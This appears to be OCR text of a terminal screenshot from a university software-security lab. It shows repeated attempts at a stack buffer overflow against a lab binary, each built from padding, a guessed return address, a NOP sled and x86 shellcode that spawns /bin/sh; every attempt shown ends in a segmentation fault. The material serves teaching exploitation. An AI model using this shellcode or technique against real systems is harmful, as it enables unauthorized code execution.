 Activities
Terminal
Feb 16 18:08
en
ziming@ziming-XPS-13-9300:~/Dropbox/myTeaching/Software Security UB 2022 Spring/code/overflowret4
-rw-rw-r-- 1 ziming ziming 161 Sep 12 2020 shellcode.s
-rw-rw-r-- 1 ziming ziming 57 Sep 27 23:20 shellcode32
whoami
ziming
whereis ls
ls: /usr/bin/ls /usr/share/man/man1/ls.1.gz
exit
quit
→ overflowret4 (python -c "print 'a'*52 + '\xe8\xca\xff\xff' + '\x90'*2000 + '\x31\xc0\x50\x68\x2f\x2f\x
73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'";cat) | ./or4
whoami
[1] 106227 broken pipe ( python -c ; cat; ) |
106229 segmentation fault (core dumped) ./or4
→ overflowret4 (python -c "print 'a'*52 + '\xe8\xda\xff\xff' + '\x90'*2000 + '\x31\xc0\x50\x68\x2f\x2f\x
73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'";cat) | ./or4
whoami
[1] 106245 broken pipe ( python -c ; cat; ) |
106246 segmentation fault (core dumped) ./or4
→ overflowret4 (python -c "print 'a'*52 + '\xe8\xea\xff\xff' + '\x90'*4000 + '\x31\xc0\x50\x68\x2f\x2f\x
73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'";cat) | ./or4
whomai
[1] 106255 broken pipe ( python -c ; cat; ) |
106257 segmentation fault (core dumped) ./or4
→ overflowret4 (python -c "print 'a'*52 + '\xe8\xca\xff\xff' + '\x90'*4000 + '\x31\xc0\x50\x68\x2f\x2f\x
73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80'";cat) | ./or4
2022-02-16 18:08:59